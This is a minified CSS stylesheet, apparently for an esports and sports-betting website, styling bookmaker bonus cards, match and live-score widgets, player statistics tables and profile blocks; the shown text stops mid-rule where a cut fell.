.article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:2px;width:32px}.blog_posts_list .article_author a{color:#fff;font-size:12px;font-weight:700;line-height:18px}.blog_posts_list .article_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.block-bonus-tabs{width:100%}.block-bonus-tabs .swiper-slide{margin-right:.5rem;width:-moz-fit-content;width:fit-content}.block-bonus-tabs__tab{background-color:#23232f;border-radius:.75rem;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-style:normal;font-weight:600;height:8.625rem;line-height:1.375rem;padding:.75rem;position:relative}@media only screen and (max-width:766.98px){.block-bonus-tabs__tab{width:9.5rem}}@media only screen and (min-width:768px){.block-bonus-tabs__tab{width:11rem}}.block-bonus-tabs__tab:hover{background-color:#2a2a35;transition:all .3s ease}.block-bonus-tabs__tab:before{bottom:.75rem;font-size:2rem;font-weight:400;line-height:2rem;position:absolute;right:.75rem}.bonus_main_info .description{font-size:16px;font-weight:400;line-height:26px;width:100%}@media only screen and (max-width:766.98px){.content-bonuses-single main{row-gap:2rem}}@media only screen and (min-width:768px){.content-bonuses-single main{row-gap:2.5rem}}.content-bonuses-single .article_author{margin-top:1.5rem;max-width:-moz-fit-content;max-width:fit-content;min-height:2.625rem}.content-bonuses-single .bonus-block,.content-bonuses-single .ui-block{width:100%}.content-bonuses-single .bonus-block__step-list,.content-bonuses-single .ui-block__step-list{margin-bottom:1.5rem;margin-top:2rem}.bonus-header{gap:.25rem;width:100%}.bonus-header,.bonus-header__head-promo{display:flex;flex-direction:column}.bonus-header__head{background-color:#17171e;border-radius:1.125rem 1.125rem 0 0;display:flex;min-height:6.25rem;overflow:hidden;position:relative}@media only screen and (max-width:766.98px){.bonus-header__head{padding-left:1rem}}@media only screen and (min-width:768px){.bonus-header__head{padding-left:2rem}}.bonus-header__head:after,.bonus-header__head:before{background-repeat:no-repeat;position:absolute}.bonus-header__head:after{background-image:url(images/bonuss-pattern.svg);content:"";height:6.25rem;right:8.1875rem;width:3rem}.bonus-header__head .bonus-header__thumb{height:6.25rem;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;width:11.1875rem}.bonus-header__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:auto;width:6.1875rem}.bonus-header__logo.bet_boom{background-image:url(images/betboom_logo.svg)}.bonus-header__logo.winline{background-image:url(images/winline_white.svg)}.bonus-header__logo.fonbet{background-image:url(images/fonbet_wt.svg)}.bonus-header__logo.pari{background-image:url(images/pari_white.png)}.bonus-header__logo.leon{background-image:url(images/leon_260x85_wt.svg)}.bonus-header__logo.liga_stavok{background-image:url(images/liga_stavok2024_260_white.svg)}.bonus-header__logo.olimpbet{background-image:url(images/olimpbet_260_white.svg)}.bonus-header__logo.bettery{background-image:url(images/bettery_260_white.png)}.bonus-header__logo.melbet{background-image:url(images/melbet_260%D1%8585_white.svg)}.bonus-header__logo.tennisi{background-image:url(images/tennisi_bet_260_white.png)}.bonus-header__logo.balbet{background-image:url(images/baltbet_260_white.png)}.bonus-header__logo.zenit{background-image:url(images/zenit_260_white.png)}.bonus-header__logo.betcity{background-image:url(images/betcity_260_white.svg)}.bonus-header__logo.marafon{background-image:url(images/marathonbet_260x85_wt.svg)}.bonus-header__promo{border-radius:0 0 1.125rem 1.125rem;display:flex;flex-wrap:wrap;row-gap:1rem}@media only screen and (max-width:766.98px){.bonus-header__promo{padding:1.5rem 1rem}}@media only screen and (min-width:768px){.bonus-header__promo{padding:2rem}}.bonus-header__promo-section{gap:.5rem}.bonus-header__promo-section:not(main.disable .bonus-header__promo-section){display:flex}.bonus-header__promo-btn-wrapper{min-height:3rem}@media only screen and (max-width:766.98px){.bonus-header__promo-btn,.bonus-header__promo-btn-wrapper{width:100%}}@media only screen and (min-width:768px){.bonus-header__promo-btn{min-width:9.867rem}}@media only screen and (max-width:766.98px){.bonus-header__affiliate-btn{width:100%}}@media only screen and (min-width:768px){.bonus-header__affiliate-btn{width:12.687rem}}@media only screen and (max-width:766.98px){.bonus-header__info-section{width:100%}}@media only screen and (min-width:768px){.bonus-header__info-section{width:50%}}@media only screen and (max-width:766.98px){.bonus-header__info-section:first-of-type{border-bottom:1px solid #272732}}.bonus-header .bonus-header__promo-section{flex-wrap:wrap;width:100%}.bonus-header__head-info{-moz-column-gap:3.75rem;column-gap:3.75rem;display:flex}@media only screen and (max-width:766.98px){.bonus-header__head-info{flex-wrap:wrap;padding:.875rem 1rem}}@media only screen and (min-width:768px){.bonus-header__head-info{padding:1rem 2rem}}.bonus-header__info-item{color:#808689;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.3125rem;padding-bottom:.75rem;padding-top:.75rem}.bonus-header__info-item:before{color:#fff;font-size:1.5rem;line-height:1.5rem}.bonus-header__info-item span{color:#fff;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.375rem;margin-left:auto}.bonus-header__info-item:nth-child(2){border-bottom:1px solid #272732;border-top:1px solid #272732}main.disable .bonus-header__head .bonus-header__thumb{filter:grayscale(1)}main.disable .bonus-header__promo-section{display:none}.block-bonus-carousel,.bonuses{-moz-column-gap:8px;column-gap:8px}@media only screen and (min-width:768px){.block-bonus-carousel h2,.bonuses h2{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper,.bonuses .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:766.98px){.block-bonus-carousel .swiper-nav,.bonuses .swiper-nav{display:none}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper-slide,.bonuses .swiper-slide{width:280px}}@media only screen and (min-width:1200px){.block-bonus-carousel .swiper-slide,.bonuses .swiper-slide{width:352px}}@media only screen and (max-width:1198.98px){.block-bonus-carousel .swiper-slide:not(:last-child),.bonuses .swiper-slide:not(:last-child){margin-right:18px}}@media only screen and (min-width:1200px){.block-bonus-carousel .swiper-slide:not(:last-child),.bonuses .swiper-slide:not(:last-child){margin-right:24px}}.block-bonus-carousel .swiper-slide:nth-child(odd) .element-bonus_thumbnail:before,.bonuses .swiper-slide:nth-child(odd) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left1.svg)}.block-bonus-carousel .swiper-slide:nth-child(odd) .element-bonus_thumbnail:after,.bonuses .swiper-slide:nth-child(odd) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right1.svg)}.block-bonus-carousel .swiper-slide:nth-child(2n) .element-bonus_thumbnail:before,.bonuses .swiper-slide:nth-child(2n) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left2.svg)}.block-bonus-carousel .swiper-slide:nth-child(2n) .element-bonus_thumbnail:after,.bonuses .swiper-slide:nth-child(2n) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right2.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(odd) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left1.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(odd) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right1.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(2n) .element-bonus_thumbnail:before{background-image:url(images/bonuss-pattern-left2.svg)}.element-bonus:not(.swiper .element-bonus):nth-child(2n) .element-bonus_thumbnail:after{background-image:url(images/bonuss-pattern-right2.svg)}.element-bonus{align-items:normal;background-color:#1c1c25;border-radius:18px;display:flex;flex-direction:column;min-height:30.5rem;overflow:hidden}.element-bonus_thumbnail{display:flex;height:10rem;position:relative;width:100%}.element-bonus_thumbnail:after,.element-bonus_thumbnail:before{background-repeat:no-repeat;bottom:0;content:"";position:absolute}.element-bonus_thumbnail:before{height:3rem;left:0;width:5rem;z-index:1}.element-bonus_thumbnail:after{height:3rem;right:0;width:4rem}.element-bonus_thumbnail.disable img{filter:grayscale(1)}.element-bonus_thumbnail img{min-width:100%;-o-object-fit:cover;object-fit:cover}.element-bonus_thumbnail .image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:160px;width:100%}.element-bonus:hover{background-color:#272732;transition:all .3s ease}.element-bonus:hover .element-bonus_thumbnail:after,.element-bonus:hover .element-bonus_thumbnail:before{filter:brightness(135%);transition:all .3s ease}.element-bonus_bonus{align-items:center;display:flex;gap:.5rem;padding:1rem 1.5rem;width:100%}.element-bonus_bonus_image{background-color:#111118;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:.25rem;flex-shrink:0;height:2rem;width:2rem}.element-bonus_bonus_image.bet_boom{background-image:url(images/betboom_logo_square.svg)}.element-bonus_bonus_image.winline{background-image:url(images/winline_icon.svg)}.element-bonus_bonus_image.fonbet{background-image:url(images/fonbet_icon.svg)}.element-bonus_bonus_image.pari{background-image:url(images/pari_48.png)}.element-bonus_bonus_image.leon{background-image:url(images/leon_icon.svg)}.element-bonus_bonus_image.liga_stavok{background-image:url(images/liga_stavok_64.svg)}.element-bonus_bonus_image.olimpbet{background-image:url(images/olimpbet_icon.svg)}.element-bonus_bonus_image.bettery{background-image:url(images/bettery_48.png)}.element-bonus_bonus_image.melbet{background-image:url(images/melbet_icon.svg)}.element-bonus_bonus_image.tennisi{background-image:url(images/tennisi_bet_48.png)}.element-bonus_bonus_image.balbet{background-image:url(images/baltbet_48.png)}.element-bonus_bonus_image.zenit{background-image:url(images/zenit_48.png)}.element-bonus_bonus_image.betcity{background-image:url(images/betcity_icon.svg)}.element-bonus_bonus_image.marafon{background-image:url(images/marathonbet_icon.svg)}.element-bonus_bonus_image.default{background-image:url(images/logo.svg)}.element-bonus_bonus_type{color:#fff;font-size:14px;font-weight:600;line-height:21px}.element-bonus_bonus_value{color:#fff;font-size:14px;font-weight:700;line-height:21px;margin-left:auto;text-align:right}.element-bonus_title{color:#fff;font-size:1rem;font-weight:600;line-height:1.5rem;margin-bottom:1.5rem;min-height:4.5rem;padding-left:24px;padding-right:24px}.element-bonus_title a{color:inherit;font-family:Open Sans,sans-serif;font-size:inherit;font-weight:inherit;line-height:inherit;transition:all .3s ease}.element-bonus_title a:hover{color:#f64747}.element-bonus_more_link{align-items:center;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;margin-top:auto;padding-left:24px;padding-right:24px;width:100%}.element-bonus_more_link:not(:last-child){margin-bottom:1rem}.element-bonus_more_link:last-child{margin-bottom:1.5rem}.element-bonus_more_link:hover:after{transform:translateX(5px)}.element-bonus_more_link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.element-bonus_promo{min-height:3rem;padding-left:24px;padding-right:24px}.element-bonus_promo:not(:last-child){margin-bottom:.5rem}.element-bonus_promo:last-child{margin-bottom:1.5rem}.element-bonus .copy-promocode{min-height:3rem}.element-bonus .copy-promocode__info{width:100%}.element-bonus_link{align-items:center;display:flex;font-size:1rem;font-style:normal;font-weight:700;justify-content:center;line-height:1.5rem;margin-bottom:1.5rem;margin-left:24px;margin-right:24px;padding:12px 18px;width:calc(100% - 48px)}.block-filters-tabs{position:relative;width:100%}.block-filters-tabs .swiper-slide{margin-right:8px;width:-moz-fit-content;width:fit-content}.block-filters-tabs__tab{align-items:center;border-radius:.25rem;color:#fff;cursor:pointer;display:flex;font-size:.875rem;font-style:normal;font-weight:600;line-height:1.375rem;min-height:2rem;padding:.3125rem .75rem}.block-filters-tabs__tab:not(.legal-active){background-color:#23232f}.block-filters-tabs__tab.legal-active{background-color:#f64747}.block-filters-tabs__tab:hover{background-color:#44464c;transition:all .3s ease}@media only screen and (max-width:766.98px){.block-filters-tabs__button{display:none}}@media only screen and (min-width:768px){.block-filters-tabs__button{position:absolute;top:0;transition:all .3s ease;z-index:2}.block-filters-tabs__button:not(.swiper-button-disabled):hover{background-color:#2a2a35}.block-filters-tabs__button:before{background:linear-gradient(90deg,rgba(17,17,24,0),#111118 71.6%);content:"";height:2rem;position:absolute;width:2.5rem}.block-filters-tabs__button:after{align-items:center;background-color:#23232f;border-radius:3.75rem;content:"";cursor:pointer;display:flex;font-family:gg-icons;font-size:1.125rem;height:2rem;justify-content:center;line-height:1.125rem;position:absolute;transition:all .3s ease;width:2rem}.block-filters-tabs .swiper-button-prev{left:0}.block-filters-tabs .swiper-button-prev:before{right:0}.block-filters-tabs .swiper-button-prev:after{left:-1rem}.block-filters-tabs .swiper-button-next,.block-filters-tabs .swiper-button-next:before{right:0}.block-filters-tabs .swiper-button-next:after{right:-1rem}.block-filters-tabs .swiper-button-disabled{display:none}}.block.forecast_mobile{background-color:#1c1c25;border-radius:18px;display:none;gap:0;overflow:hidden}@media only screen and (max-width:1139.98px){.block.forecast_mobile{display:flex;flex-direction:column}}.block.forecast_mobile .article{padding-left:72px;position:relative}.block.forecast_mobile .article_title{color:#fff}.block.forecast_mobile .title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.block.forecast_mobile .link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.block.forecast_mobile .link:hover:after{transform:translateX(5px)}.block.forecast_mobile .link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.block.forecast_mobile .forecast{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.block.forecast_mobile .forecast .teams{display:flex;gap:8px;left:0;padding-left:8px;padding-right:8px;position:absolute;top:0}.block.forecast_mobile .forecast .teams .team{height:20px;width:20px}.forecasts_posts .article_list{-moz-column-gap:28px;column-gap:28px;display:flex;overflow:auto}@media only screen and (max-width:1199.98px){.forecasts_posts .article_list{margin-left:-16px;margin-right:-16px;padding:0 16px 20px}}.forecasts_posts .article{flex-shrink:0;width:calc(33.33333% - 18.66667px)}@media only screen and (max-width:1199.98px){.forecasts_posts .article{width:255px}}.forecasts_posts .article_more{border-radius:8px;padding:8px 16px}.forecasts_posts .article_title{line-height:20px;margin-bottom:22px;margin-top:29px}.forecasts_posts .article_title a{color:#fff;font-family:Montserrat,sans-serif;font-size:14px;font-weight:700;letter-spacing:-.08px;line-height:20px}.forecasts_posts .article_title a:hover{-webkit-text-decoration:none;text-decoration:none}.block.block_info{display:flex;flex-direction:column;gap:0;min-height:160px;padding:24px 20px 24px 148px;position:relative}@media only screen and (max-width:1199.98px){.block.block_info{padding-left:104px}}.block.block_info.team .image{background-size:70%}.block.block_info>.image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:112px;left:20px;overflow:hidden;position:absolute;top:24px;width:112px}@media only screen and (max-width:1199.98px){.block.block_info>.image{height:68px;width:68px}}.block.block_info>.image img{height:inherit;-o-object-fit:cover;object-fit:cover;width:inherit}.block.block_info .title{font-size:22px;font-weight:700;line-height:26px;margin-bottom:0}.block.block_info .game{align-items:center;color:#6c6e78;display:flex;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;gap:8px;line-height:22px;position:relative}.block.block_info .game_image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:18px;width:18px}.block.block_info .player{align-items:center;color:#6c6e78;-moz-column-gap:8px;column-gap:8px;display:flex;font-size:14px;font-weight:400;line-height:22px}.block.block_info .description{color:#808689;font-size:14px;font-weight:400;line-height:22px;margin-top:8px}.block.block_info .data{align-items:flex-start;display:flex;flex-wrap:wrap;gap:12px 40px;margin-top:24px}@media only screen and (max-width:1199.98px){.block.block_info .data{flex-direction:column}}.block.block_info .data_item{color:#6c6e78;display:flex;flex-direction:column;font-size:14px;font-weight:400;gap:4px;line-height:21px}.block.block_info .data_item .value{align-items:center;color:#fff;display:flex;font-size:16px;font-weight:600;gap:8px;line-height:24px}.block.block_info .data_item .value_image{background-position:0;background-repeat:no-repeat;background-size:contain;height:18px;padding-left:20px;width:18px}.block.block_info .data_item .value .icon{display:flex}.block.block_info .data_item .value .icon:before{color:var(--wp--preset--color--neutral-100);font-size:1rem;line-height:1rem}@keyframes pulsing{0%{opacity:1}50%{height:15px;width:15px}to{height:20px;opacity:0;width:20px}}.live{align-items:flex-start;background:#1c1c25;border-radius:18px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0!important;overflow:hidden}.live_stream{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;width:100%}.live_stream iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.live_match,.live_team{align-items:center;display:flex}@media only screen and (max-width:1199.98px){.live_match,.live_team{justify-content:center}}.live_match{flex-direction:column;gap:6px;text-align:center;width:20%}@media only screen and (max-width:1199.98px){.live_match{justify-content:flex-start;width:30%}}.live_match_info{color:#f64747;font-size:16px;font-weight:700;line-height:24px;margin-top:22px;padding-left:8px;position:relative}.live_match_info_indicator{background:#f64747;border-radius:100%;height:4px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:4px}.live_match_info_indicator:after{animation:pulsing 2s infinite normal;border:1px solid #f64747;border-radius:inherit;content:"";height:inherit;left:50%;position:inherit;top:50%;transform:translate(-50%,-50%);width:inherit}.live_match_score{border-radius:4px;color:#fff;font-family:Montserrat,sans-serif;font-size:32px;font-weight:700;letter-spacing:.21px;line-height:38px;white-space:nowrap}@media only screen and (max-width:1199.98px){.live_match_score{font-size:14px;font-weight:700;line-height:22px;text-align:center}}.live_match_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.live_team{flex-wrap:wrap;gap:16px;padding-top:24px;width:38%}@media only screen and (max-width:1199.98px){.live_team{flex-direction:column;justify-content:flex-start;padding-top:20px;width:32%}}.live_team-one{padding-left:24px}@media only screen and (max-width:1199.98px){.live_team-one{padding-left:15px}.live_team-one .live_team_name{order:2}}.live_team-two{padding-right:24px}@media only screen and (max-width:1199.98px){.live_team-two{justify-content:center;padding-right:15px;text-align:center}}.live_team_logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;display:flex;height:80px;width:80px}@media only screen and (max-width:1199.98px){.live_team_logo{height:80px;width:80px}}.live_team_name{color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1199.98px){.live_team_name{font-size:14px;line-height:22px;text-align:center;width:100%}}.live_team_name:hover{color:#f64747}.live_team_matches{display:flex;gap:4px;margin-top:auto;min-height:12px;padding:0 4px}@media only screen and (max-width:1199.98px){.live_team_matches{min-height:8px}}.live_team_matches_item{background:#cfd3d5;border-radius:4px;height:12px;width:12px}@media only screen and (max-width:1199.98px){.live_team_matches_item{border-radius:2px;height:8px;width:8px}}.live_team_matches_item.win{background:#00ff04}.live_team_matches_item.lose{background:#f64747}.live_team_matches_item.draw{background:#f2ff00}.live_factor_list{display:flex;flex-wrap:wrap;gap:8px;justify-content:center;padding:0 24px 24px;width:100%}@media only screen and (max-width:1199.98px){.live_factor_list{padding:8px 20px 20px}}.live_factor_list .bet{align-items:center;background-color:var(--wp--preset--color--neutral-800);display:flex;min-width:144px;padding:0 8px}@media only screen and (max-width:1199.98px){.live_factor_list .bet{min-width:93px;padding:8px 4px}}.live_factor_list .bet:hover{background-color:var(--wp--preset--color--neutral-700)}.live_factor_list .bet_type{color:#a0a7ab}@media only screen and (max-width:1199.98px){.live_factor_list .bet_type{font-weight:700;letter-spacing:-.08px;line-height:12px}}.live_factor_list .bet_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center;width:100%}@media only screen and (max-width:1199.98px){.live_factor_list .bet_number{font-size:9px;letter-spacing:-.08px;line-height:12px;margin-left:auto;width:auto}}.live_factor_list .bet_number:before{margin-left:10px}.live_factor_list .bet .bet_number{line-height:16px}.live_factor_list .bet_logo{align-items:center;display:flex;flex-shrink:0;height:16px;margin-left:4px;width:16px}@media only screen and (max-width:1199.98px){.live_factor_list .bet_logo{height:16px;width:16px}}.live_factor_list .bet_more{color:#fff;justify-content:center;text-align:center}.live_factor_list .more{align-items:center;background-color:#1e1e29;border-radius:4px;color:#a0a7ab;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;gap:4px;height:49px;justify-content:center;line-height:20px;margin:0 30%;min-width:144px;padding:10px}@media only screen and (max-width:1199.98px){.live_factor_list .more{height:34px;min-width:93px;padding:8px 4px}}.live_factor_list .more_number{color:#fff;font-size:17px;font-weight:700;line-height:29px;text-align:center}@media only screen and (max-width:1199.98px){.live_factor_list .more_number{font-size:10px;line-height:20px;text-align:center}}.games_list{-moz-column-gap:20px;column-gap:20px;display:flex;overflow:auto;padding-bottom:8px}.games_list::-webkit-scrollbar{height:4px;width:4px}.games_list::-webkit-scrollbar-track{background:#111118}.games_list::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.games_list::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}@media only screen and (max-width:1198.98px){.games_list{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.games_list_item{align-content:flex-start;background-color:#1c1c25;border-radius:18px;display:flex;flex-wrap:wrap;justify-content:center;min-height:158px;min-width:356px;padding:16px;place-content:flex-start center}.games_list_item>div:nth-of-type(2){order:2}.games_list_item .map_name{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px;text-align:center;width:100%}.games_list_item .team{align-items:center;display:flex;flex-direction:column;gap:12px;width:40%}.games_list_item .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:40px;width:40px}.games_list_item .team_name{color:#fff;font-size:14px;font-weight:700;line-height:22px;transition:all .3s ease}.games_list_item .team_name:hover{color:#f64747}.games_list_item .score{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding-bottom:7px;padding-top:7px;text-align:center;width:20%}.games:not(:first-child){margin-top:40px}.games .players{background-color:#1c1c25;border-radius:18px;padding:16px;width:100%}.games .players .tabs{margin-bottom:24px}.games .players .stats{overflow:auto}.games .players .stats::-webkit-scrollbar{height:4px;width:4px}.games .players .stats::-webkit-scrollbar-track{background:#111118}.games .players .stats::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.games .players .stats::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.games .players .stats_content .empty_stats{align-items:center;align-self:stretch;display:flex;flex-direction:column;height:192px;justify-content:center;position:relative}.games .players .stats_content .empty_stats:before{background:url(images/grafic.svg) 50%/contain no-repeat;content:"";height:40px;margin-bottom:16px;width:40px;z-index:1}.games .players .stats_content .empty_stats:after{background:linear-gradient(180deg,rgba(28,28,37,0) -15.59%,rgba(28,28,37,.85)),url(images/placeholder_stats.png) #d3d3d3 50%/cover no-repeat;bottom:0;content:"";left:0;opacity:.3;position:absolute;right:0;top:0}.games .players .stats_content .empty_stats .text{color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;max-width:293px;text-align:center;width:100%;z-index:1}.games .players .stats_content table{width:100%}.games .players .stats_content table thead td{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px;min-width:43px;padding:7px 8px}.games .players .stats_content table thead td:nth-of-type(10),.games .players .stats_content table thead td:nth-of-type(4),.games .players .stats_content table thead td:nth-of-type(5),.games .players .stats_content table thead td:nth-of-type(6),.games .players .stats_content table thead td:nth-of-type(7),.games .players .stats_content table thead td:nth-of-type(8){text-align:center;white-space:nowrap}.games .players .stats_content table thead td:nth-of-type(9){text-align:right}.games .players .stats_content table tbody tr:first-child td{padding:16px 0 8px}.games .players .stats_content table tbody tr:nth-of-type(2) td,.games .players .stats_content table tbody tr:nth-of-type(3) td,.games .players .stats_content table tbody tr:nth-of-type(4) td,.games .players .stats_content table tbody tr:nth-of-type(5) td{border-bottom:1px solid #272732}.games .players .stats_content table tbody td{font-size:12px;font-weight:400;line-height:18px;padding:8px;text-align:center}.games .players .stats_content table tbody td:first-child{width:75px}.games .players .stats_content table tbody td[colspan="10"]{padding-left:0;padding-right:0}.games .players .stats_content table tbody td:nth-of-type(7){white-space:nowrap}.games .players .stats_content table tbody td:first-of-type{padding:0}.games .players .stats_content table tbody td .player{text-align:left}.games .players .stats_content table tbody td .player_hero{color:#a0a7ab;font-size:10px}.games .players .stats_content table tbody td .hero{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:40px;position:relative;width:71px}.games .players .stats_content table tbody td .hero .level{background:rgba(28,28,37,.851);border-radius:2px;bottom:3px;color:#fff;font-size:10px;font-weight:400;left:3px;line-height:18px;padding:1px 3px;position:absolute}.games .players .stats_content table tbody td .team{background-color:#272732;border-radius:4px;text-align:left}.games .players .stats_content table tbody td .team .sticky{background-position:8px;background-repeat:no-repeat;background-size:20px;display:inline-flex;left:0;padding:8px 36px;position:sticky;z-index:2}.games .players .stats_content table tbody td .items{display:flex;gap:2px;padding:6px 8px}.games .players .stats_content table tbody td .items .item{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:28px;width:38px}.games .statistic.cs{width:100%}.games .statistic.cs .stats-cs{display:flex;gap:18px;width:100%}@media only screen and (max-width:1199.98px){.games .statistic.cs .stats-cs{flex-direction:column}}.games .statistic.cs .stats-cs .team{background-color:#1c1c25;border-radius:18px;padding:16px;width:calc(50% - 9px)}@media only screen and (max-width:1199.98px){.games .statistic.cs .stats-cs .team{overflow:auto;width:100%}}.games .statistic.cs .stats-cs .team table{width:100%}.games .statistic.cs .stats-cs .team table th{color:#a0a7ab}.games .statistic.cs .stats-cs .team table td{border-top:1px solid #272732;color:#fff}.games .statistic.cs .stats-cs .team table td .green{color:#00d103}.games .statistic.cs .stats-cs .team table td .red{color:#e84b4e}.games .statistic.cs .stats-cs .team table .player{align-items:center;display:flex;gap:8px}.games .statistic.cs .stats-cs .team table .player .flag{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.games .statistic.cs .stats-cs .team table .team_i{align-items:center;color:#fff;display:flex;gap:8px}.games .statistic.cs .stats-cs .team table .team_i_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.games .statistic.cs .stats-cs .team table td,.games .statistic.cs .stats-cs .team table th{font-size:12px;font-weight:400;line-height:18px;padding:13px 8px}.games .statistic.cs .stats-cs .team table td:not(:first-child),.games .statistic.cs .stats-cs .team table th:not(:first-child){text-align:center}.block_matches .matches{background-color:#1c1c25;border-radius:18px;padding-left:16px;padding-right:16px;width:100%}.block_matches .matches_item{display:flex;flex-direction:column;gap:8px;padding-bottom:12px;padding-top:12px}.block_matches .matches_item:not(:last-child){border-bottom:1px solid #272732}.block_matches .matches_item_time{color:#a0a7ab;font-size:10px;font-weight:400;line-height:18px;width:100%}.block_matches .matches_item_team{align-items:center;display:flex;gap:8px;width:100%}.block_matches .matches_item_team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.block_matches .matches_item_team_name{color:#fff;font-size:12px;font-weight:400;line-height:21px}.block_matches .matches_item_team_score{color:#fff;font-size:14px;margin-left:auto}.block_matches_last{align-items:flex-start;display:flex;justify-content:space-between}.block_matches_last .block_matches{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden;width:calc(50% - 8px)}@media only screen and (max-width:1199.98px){.block_matches_last .block_matches{width:100%}}.block_matches_last .block_matches .block_title{background-color:#272732;font-size:17px;font-weight:700;line-height:26px;padding:16px}.block_matches_last .matches_more{border-top:1px solid #272732;color:#fff;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-left:16px;margin-right:16px;opacity:.5;padding-bottom:16px;padding-top:16px;position:relative;transition:all .3s ease;width:100%}.block_matches_last .matches_more:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(180deg);transition:all .3s ease;width:16px}@media only screen and (max-width:1199.98px){.block_matches_last .matches_more:after{right:16px}}.block_matches_last .matches_more:hover{opacity:1}.block.profile{background-color:#1c1c25;border-radius:18px;padding:24px 32px}.block.profile .avatar{align-items:center;display:flex;flex-direction:column;margin-bottom:32px;width:100%}.block.profile .avatar .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;display:flex;height:72px;margin-bottom:16px;width:72px}.block.profile .avatar_generate{align-items:center;background-color:#23232f;border-radius:8px;-moz-column-gap:8px;column-gap:8px;cursor:pointer;display:flex;font-size:14px;font-weight:700;line-height:22px;padding:7px 13px;transition:all .3s ease}.block.profile .avatar_generate:before{background:url(images/generate.svg) 50%/contain no-repeat;content:"";height:16px;width:16px}.block.profile .avatar_generate:hover{background-color:#2a2a35}.block.profile form{width:100%}.school img{background-image:url(images/school.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.seo_text{background-color:#1c1c25;border-radius:18px;color:#fff;display:inline-block;line-height:26px;padding:24px}@media only screen and (max-width:1198.98px){.seo_text{padding:16px}}.seo_text p{font-size:16px}.seo_text h1,.seo_text h2,.seo_text h3,.seo_text h4{color:#fff;font-feature-settings:"smcp";font-variant:small-caps;font-weight:700;text-overflow:ellipsis}.seo_text h1:first-child,.seo_text h2:first-child,.seo_text h3:first-child,.seo_text h4:first-child{margin-top:0}.seo_text h1,.seo_text h2,.seo_text h3:not(.accordion_title),.seo_text h4{margin-bottom:1.125rem}@media only screen and (max-width:766.98px){.seo_text h1{font-size:1.5rem;line-height:1.75rem}}@media only screen and (min-width:768px){.seo_text h1{font-size:2rem;line-height:2.375rem}}@media only screen and (max-width:766.98px){.seo_text h2{font-size:1.375rem;line-height:1.625rem}}@media only screen and (min-width:768px){.seo_text h2{font-size:1.625rem;line-height:1.75rem}}@media only screen and (max-width:766.98px){.seo_text h3{font-size:1.25rem;line-height:1.625rem}}@media only screen and (min-width:768px){.seo_text h3{font-size:1.375rem;line-height:1.625rem}}@media only screen and 